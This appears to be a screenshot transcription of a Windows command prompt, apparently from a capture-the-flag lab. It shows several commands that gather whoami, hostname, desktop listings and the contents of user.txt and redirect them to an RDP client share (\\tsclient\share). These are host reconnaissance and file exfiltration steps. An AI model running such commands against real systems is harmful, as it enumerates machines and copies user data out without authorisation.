 Recycle Bin
user
C:\Windows\system32\cmd.exe - dir /a /s C:\Users\SG\*.txt
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\SG>whoami > \\tsclient\share\whoami.txt
C:\Users\SG>hostname > \\tsclient\share\hostname.txt
C:\Users\SG>dir /a C:\Users\SG\Desktop > \\tsclient\share\desktop.txt
C:\Users\SG>type C:\Users\SG\Desktop\user.txt > \\tsclient\share\user.txt
C:\Users\SG>dir /a /s C:\Users\SG\*.txt > \\tsclient\share\search.txt
ENG
05:23
26/11/2026